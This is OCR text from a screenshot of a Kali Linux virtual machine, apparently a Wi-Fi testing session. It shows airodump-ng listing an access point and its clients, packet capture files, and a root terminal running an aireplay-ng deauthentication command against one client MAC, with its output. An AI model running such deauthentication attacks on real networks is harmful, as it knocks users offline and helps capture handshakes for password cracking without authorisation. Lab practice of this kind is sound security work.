 KaliLinux - VMware Workstation
File Edit View VM Tabs Help
KaliLinux
1 2 3 4
13:25
Archivo Acciones Editar Vista Ayuda
CH 11 ][ Elapsed: 3 mins ][ 2022-06-16 13:
BSSID PWR RXQ Beacons #Da
C8:B4:22:46:FC:22 -26 59 1308 26
BSSID STATION PWR
C8:B4:22:46:FC:22 48:D7:05:E1:6B:C3 -39
C8:B4:22:46:FC:22 60:30:D4:A3:CB:28 -47
C8:B4:22:46:FC:22 5C:A6:E6:07:5F:1E -48
C8:B4:22:46:FC:22 F6:DE:80:5F:72:7B -48
C8:B4:22:46:FC:22 CC:0D:F2:E2:41:87 -50
C8:B4:22:46:FC:22 C6:03:A7:40:3F:81 -67
Kali Linux a...
pablo
Archivo Editar Ver Ir Ayuda
pablo
Lugares
Equipo
pablo
Escritorio
Papelera
Documentos
Música
Imágenes
Vídeos
Descargas
Dispositivos
Sistema de arch...
Kali Linux am...
Red
Navegar por la red
01110
Público Vídeos prueba-01.cap
prueba-01.csv prueba-01.kismet.c
sv prueba-01.kismet.n
etxml
01010
01101
01110
prueba-01.log.csv pruebabnc-01.cap pruebabnc-01.csv
pruebabnc-01.kism
et.csv pruebabnc-01.kism
et.netxml pruebabnc-01.log.c
sv
«pruebabnc-01.cap»: 4,2 MiB (4.391.477 bytes), captura de paque...
Archivo Acciones Ec
13:22:26 Sending 64
13:22:27 Sending 64
13:22:28 Sending 64
(root㉿kali)-[/home/pablo]
# aireplay-ng -0 5 -a C8:B4:22:46:FC:22 -c F6:DE:80:5F:72:7B wlan0mon
13:24:22 Waiting for beacon frame (BSSID: C8:B4:22:46:FC:22) on channel 11
13:24:23 Sending 64 directed DeAuth (code 7). STMAC: [F6:DE:80:5F:72:7B] [59|68 ACKs]
13:24:24 Sending 64 directed DeAuth (code 7). STMAC: [F6:DE:80:5F:72:7B] [44|53 ACKs]
13:24:24 Sending 64 directed DeAuth (code 7). STMAC: [F6:DE:80:5F:72:7B] [77|83 ACKs]
13:24:25 Sending 64 directed DeAuth (code 7). STMAC: [F6:DE:80:5F:72:7B] [ 6|37 ACKs]
13:24:26 Sending 64 directed DeAuth (code 7). STMAC: [F6:DE:80:5F:72:7B] [ 0|44 ACKs]
(root㉿kali)-[/home/pablo]
#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Viento
13:25
16/06/2022
2